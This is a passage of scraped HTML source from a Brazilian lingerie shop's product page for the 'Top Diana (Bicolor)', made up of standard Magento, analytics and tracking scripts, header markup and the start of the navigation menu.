

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lasso.com.br/top-diana-bicolor/p
body_size: 15678
content:
<!doctype html>
<html lang="pt">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'pt\u002DBR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.lasso.com.br\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.lasso.com.br\u002Fstatic\u002Fversion1765911766\u002Ffrontend\u002FLeste\u002Flasso\u002Fpt_BR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Top Diana (Bicolor)"/>
<meta name="description" content="Top Diana (Bicolor) Top em renda de alça larga com decote em &quot;V&quot; e acabamento de matames. Agora em nova cor.
Composição
Tecido:
Renda 92% poliamida e 8% elastano
Forro:
Microfibra 84% poliamida 16% elastano.
Coleção:
Flor de Verano
TO0346
*A mode"/>
<meta name="keywords" content="Top Diana (Bicolor)"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Lasso -  Top Diana (Bicolor)</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Mageplaza_ShareCart/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Bannerslider/css/bannerslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Categorywidget/css/categorywidget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Hiddentheme058/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Hiddentheme058/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Hiddentheme058/css/owl.transitions.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Hiddentheme058/css/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Hiddentheme058/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Instagram/css/instagramwidget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Hiddentechies_Navigationmenu/css/navigationmenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Codazon_ShippingCostCalculator/css/shipping-estimation.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/MGS_Blog/css/mgs_blog.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/MGS_Blog/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/MGS_Blog/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/MGS_Blog/css/owl.transitions.css" />
<script  type="text/javascript"  src="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.lasso.com.br/media/favicon/stores/1/lasso-new-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.lasso.com.br/media/favicon/stores/1/lasso-new-favicon.png" />
<meta name="facebook-domain-verification" content="70rm2jot3icynlks1vziu2s6dqb0n2" />
<meta name="google-site-verification" content="d0XZL70YeBrarXZkgosKClSW6W5_UHycyrfVMENCEoI" />
<meta name="google-site-verification" content="qZrGsNIcd8AYhR3PZ_sVazVmRrHtQfZBx8bSy5yngYU" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WGKPPGS2');</script>
<!-- End Google Tag Manager -->        <!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log('No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started');
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-3CB6BP5P62"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;2dfd253baf7ec88f426770ae6&#x2F;6e5b4ab9d863047c286deaf8f.js" defer="defer">
</script>
    
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Top&#x20;Diana&#x20;&#x28;Bicolor&#x29;" />
<meta property="og:image"
      content="https://www.lasso.com.br/media/catalog/product/cache/c662a8e1b1c29b7e4f08ee7b4ec79f5f/t/o/top-diana-bicolor-capa_4.png" />
<meta property="og:description"
      content="O&#x20;Diana&#x20;&#xE9;&#x20;o&#x20;top&#x20;queridinho&#x20;das&#x20;nossas&#x20;&#x23;lassolovers.&#x20;H&#xE1;&#x20;anos,&#x20;nosso&#x20;top&#x20;mais&#x20;vendido.&#x20;Sua&#x20;modelagem&#x20;incr&#xED;vel&#x20;veste&#x20;bem&#x20;v&#xE1;rios&#x20;tamanhos&#x20;de&#x20;busto.&#x20;&#xC9;&#x20;uma&#x20;pe&#xE7;a&#x20;de&#x20;lingerie&#x20;rica&#x20;e&#x20;delicada.&#x20;Agora&#x20;em&#x20;nova&#x20;cor." />
<meta property="og:url" content="https://www.lasso.com.br/top-diana-bicolor/p" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="BRL"/>
<script type="text/javascript">
    require([
        'jquery',
        'magepow/elevatezoom',
        ], function($){
            "use strict";

            if( $(window).width() < 768 ) return;
            var options = {"enabled":1,"responsive":false,"scrollZoom":false,"zoomType":"inner","zoomWindowPosition":1,"zoomWindowFadeIn":true,"zoomWindowFadeOut":true,"zIndex":99,"imageCrossfade":false,"loadingIcon":false,"cursor":"default","borderSize":1,"borderColour":"#666","easing":false,"easingType":"zoomdefault","easingDuration":2000,"lensShape":"square","lensFadeIn":false,"lensFadeOut":false,"lensBorder":1,"lensColour":"#fff","lensOpacity":0.4,"tint":false,"tintColour":"#333","tintOpacity":0.4};
            $('head').append('<style type="text/css">.zoomContainer{z-index:' + options.zIndex + '}</style>');
            $(document).on('fotorama:load fotorama:showend fotorama:fullscreenenter fotorama:fullscreenexit', function (event, fotorama, extra) {
                $('.zoomContainer').remove();
                if(event.type == 'fotorama:fullscreenenter') return;
                if( fotorama.activeFrame.type != 'image' || $('body').hasClass('fotorama__fullscreen') ) return;
                var img = $('.product.media .fotorama__stage .fotorama__active .fotorama__img');
                if(!img.length) return;
                var defaults = {
                    zoomWindowWidth : img.width(),
                    zoomWindowHeight: img.height()
                };
                var settings = $.extend(defaults, options);
                if(fotorama.activeFrame.full) img.data('zoom-image', fotorama.activeFrame.full);
                img.elevateZoom(settings);
            });
    });
</script><script>
    require(['jquery'], function ($) {
        $(document).on('fotorama:ready', '.fotorama', function (e, fotorama) {
            var $el = $(this);

            if ($el.data('fotorama-resized')) {
                return;
            }

            $el.data('fotorama-resized', true);

            setTimeout(function () {
                console.log('fotorama resize');
                fotorama.resize();
            }, 50);
            console.log('fotorama ready');
        });
    });
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-top-diana-bicolor page-layout-1column">
            <div class="sticky-wrapper remove">
        <div class="page-main">
            <div class="product-info-content">
                                    <div class="product-sticky-img">
                        <img class="product-image-photo default_image" src="https://www.lasso.com.br/media/catalog/product/cache/b0a22449cdf506249923ed38d677a401/t/o/top-diana-bicolor-capa_4.png" alt="Top Diana (Bicolor)"/>
                    </div>
                                <div class="product-sticky-info">
                                            <div class="product-name-block">
                            <h2 class="product-name">Top Diana (Bicolor)</h2>
                        </div>
                                        <div class="product-info-price">
                                                    <div class="product-info-price-inner"></div>
                                                <div class="product-info-stock-sku">
                                                                                </div>
                    </div>
                </div>
            </div>
                                                </div>
    </div>
    <script type="text/javascript">
        require([
            'jquery'
        ], function() {
            var screenmove = false;
            jQuery(window).scroll(function() {
                if (450 < jQuery(window).scrollTop() && !screenmove) {
                    screenmove = true;
                                            jQuery('.product-info-main .product-info-price > *').each(function() {
                            jQuery(this).parent().append(jQuery(this).clone());
                            var temp_content = jQuery(this).detach();
                            jQuery('.sticky-wrapper .product-info-price > .product-info-price-inner').append(temp_content);
                        });
                                        jQuery(".sticky-wrapper").removeClass("remove");
                    jQuery("#product-addtocart-button").off("DOMSubtreeModified").on("DOMSubtreeModified", function() {
                        jQuery("#product-addtocart-sticky").html(jQuery(this).html());
                        jQuery("#product-addtocart-sticky").attr("class", jQuery(this).attr("class"));
                    });
                }
                if (450 >= jQuery(window).scrollTop() && screenmove) {
                    screenmove = false;
                                            jQuery('.product-info-main .product-info-price > *').remove();
                        jQuery('.sticky-wrapper .product-info-price > .product-info-price-inner > *').each(function() {
                            var temp_content = jQuery(this).detach();
                            jQuery('.product-info-main .product-info-price').append(temp_content);
                        });
                                        jQuery(".sticky-wrapper").addClass("remove");
                }
            });
            jQuery("#product-addtocart-sticky").click(function() {
                jQuery("#product-addtocart-button").trigger("click");
            });
        });
    </script>
        <link rel="stylesheet" type="text/css" media="all" href="https://www.lasso.com.br/media/hiddentheme058/generated_css/settings_default.css">

<link href="https://fonts.googleapis.com/css?family=Roboto:400,500,700,900" rel="stylesheet">     
    
    <div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 1113481129266519,
                "action" : "catalog_product_view",
                "productData" : {"content_name":"Top Diana (Bicolor)","content_ids":"TO0346-1","content_type":"product","value":"0.00","currency":"BRL"},
                "categoryData" : 404,
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=1113481129266519&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.lasso.com.br",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desabilitado no seu navegador.</strong>
                    <span>
                        Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lasso.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lasso.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header header-type1">
    <div class="panel wrapper">
        <div class="panel header">
            <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bem-vindo, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Olá, faça o login'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="ou">
    <a href="https://www.lasso.com.br/customer/account/login/referer/aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3RvcC1kaWFuYS1iaWNvbG9yL3A~/"        >Entrar</a>
</li>
<li><a href="https://www.lasso.com.br/customer/account/create/" id="idcBsxOPHT" >Criar Conta</a></li></ul>            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Pular para o conteúdo    </span>
</a>
                                </div>
    </div>
    <div class="header content">
        <div class="header-logo">
            <span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
            <div class="logo-wrpper">
                <a class="logo" href="https://www.lasso.com.br/" title="">
                                <img src="https://www.lasso.com.br/media/logo/default/2025-07-23-logo-nova.png"
                     title=""
                     alt=""
                     width="170"                     height="90"                     />
                                 </a>
    </div>
        </div>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.lasso.com.br/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Meu Carrinho</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.lasso.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.lasso.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.lasso.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.lasso.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.lasso.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.lasso.com.br\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3RvcC1kaWFuYS1iaWNvbG9yL3A~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.lasso.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1769351705}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"mp_sharecart":{"component":"Mageplaza_ShareCart\/js\/view\/minicart","config":{"componentDisabled":false}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/images/loader-1.gif"
        }
    }
    </script>
</div>


        <div class="header-contact-block">
<a href="https://www.lasso.com.br/wishlist/">
    <span class="icon-block">
        <em class="fa fa-heart"></em>
    </span>
    <span class="text-block">
        Favoritos
    </span>
</a>
</div>        <div class="block block-search">
    <div class="block block-title"><strong>Pesquisa</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.lasso.com.br/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Pesquisa</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.lasso.com.br/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Pesquisa..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.lasso.com.br/catalogsearch/advanced/" data-action="advanced-search">
        Pesquisa Avançada    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Pesquisa"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Pesquisa</span>
                </button>
            </div>
        </form>
    </div>
</div>
    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <nav class="navigation hlm-topmenu" role="navigation">
    <ul>
        <li class="ui-menu-item level0 classic "><a href="https://www.lasso.com.br/new-in/c" class="level-top"><span>NEW IN</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.lasso.com.br/noite/c" class="level-top"><span>NOITE</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/camisola/c"><span>Camisola</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/robe/c"><span>Robe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/pijama/c"><span>Pijama</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/short-doll/c"><span>Short Doll</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/macacao/c"><span>Macacão</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/noivas/c"><span>Noivas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/noite/infantil/c"><span>Infantil</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.lasso.com.br/lingerie/c" class="level-top"><span>LINGERIE</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/lingerie/top-e-sutia/c"><span>Top e Sutiã</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/lingerie/calcinha/c"><span>Calcinha</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.lasso.com.br/roupa/c" class="level-top"><span>ROUPAS</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/vestido/c"><span>Vestido</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/calca/c"><span>Calça </span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/conjunto/c"><span>Conjunto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/blusa/c"><span>Blusa</span></a></li><li class="ui-menu-item level1 "><a 